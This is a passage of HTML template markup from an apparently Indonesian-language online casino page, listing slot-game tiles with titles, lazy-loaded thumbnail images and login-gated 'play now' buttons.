        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e4d8c13f714fb3e1949976a05ab85af6.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Whale O&#039;Winnings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Champs-Élysées" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/93e32fdd8e798bc8c1ec1ff9dc43f2ff.webp?v=1.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Champs-Élysées</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Catsino" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d66bfd6ce5caf6664b3e310c7ebec961.webp?v=1.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Catsino</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tycoon Towers" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/64942694d7fd4634f248576b1550c89d.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tycoon Towers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Gorilla" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a6be176ce00334d74f5142fa82e523c.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Gorilla</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Swinging Sweethearts" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4be2d422521b979c28d04505815564a.webp?v=1.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Swinging Sweethearts</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dollars to Donuts" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/707112f1513fcc97699cff8df8af5e9e.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dollars to Donuts</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Arabian Tales" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f530dbbdf2c39576a8a966c60f64011.webp?v=2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Arabian Tales</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ten Suns" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/567acf441d745754507269c428f6b06f.webp?v=2.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ten Suns</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Dragon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dec76be8a4f1cbea1baad9888ad34339.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Cherries" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4dc38a6010965672047df6db48e22902.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Cherries</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cirque Du Slots" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/00b259a16ee311157fe4222df164243c.webp?v=2.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cirque Du Slots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Leonardo&#039;s Loot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/46845895235801c33549a0faf2bd31a2.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Leonardo&#039;s Loot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dark Hearts" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/643fc198900184b79913f39d9d7dd461.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dark Hearts</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sensational Sixes" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/805bd27dc5d286c48b29af31bf2da17d.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sensational Sixes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wishing Cup" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff74aed35ae6cfa72cfd70be20b226be.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wishing Cup</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panda Party" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c315f9be1ba511c5ac85c2c5c81bf585.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panda Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Snow Wonder" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/492c9711d47ad189288e045d457fd416.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Snow Wonder</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ten Times Wins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/da58762323a28b81e7dfafaa251c5cd6.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ten Times Wins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="World of Oz" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90d0c1cb8ee7ca890068c3932409ef1d.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">World of Oz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alien Spinvasion" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f2717cd57f1a3c0bc0c2ecc37969f13d.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alien Spinvasion</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Johnny Jungle" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/40dac92a7fda5695ab8bad37a031d03f.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Johnny Jungle</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rise of Poseidon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5cf66fc6ea54e6dd8e1bdf7f26daa302.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rise of Poseidon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Frogged" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dac1625f59a10f3ab908e3cf2586429c.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Frogged</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Loco 7&#039;s" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/35ca78fbb2d76b22a85b2c4689af182e.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Loco 7&#039;s</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="King Winalot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e56964bed474f5ba3cfe93654dfb0f76.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King Winalot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mythic Wolf: Sacred Moon" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cf072e6a19bae04df78519c79c5bbe5c.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mythic Wolf: Sacred Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Hand" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3cd1fe46e7cd01deb073f63660278afa.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Hand</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jack Frost" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/24083eb6fc0491218a893b8597302665.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jack Frost</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Aphrodite" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/29f57ec391e6808101034b9a989ff745.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Aphrodite</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dr. Acula" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fa30e634232c5b8b586cf871af32ae29.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dr. Acula</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Misfit Toyland" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/14550e75a4a9a80ea3c5c869ff2aff13.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Misfit Toyland</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Almighty Dollar" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39fd41105da40916eb894855b1802376.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Almighty Dollar</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Labyrinth" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39a61f9bed27283b124732250fb410e6.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Labyrinth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Party Parrot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/154f4eda53d8139f56a93e3f613d8796.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Party Parrot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Juicy Jewels" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/798777a32262f5bb8a2bdb4bcb7a8f6d.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Juicy Jewels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Plunk-Oh" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c16a325088ac5bf3bebeb784a833db0e.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Plunk-Oh</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Bang Buckaroo" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c40c6122522925b9f8b3bd48bc28bf27.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Bang Buckaroo</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bigger Cash Win" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c4a3137900231383f3c5313249869464.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bigger Cash Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Incan Rich" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e2ca7034783a8984c029d13210391c3a.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Incan Rich</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hail Caesar!" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/396c3b8fbf01663274ff4065d68195d1.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hail Caesar!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
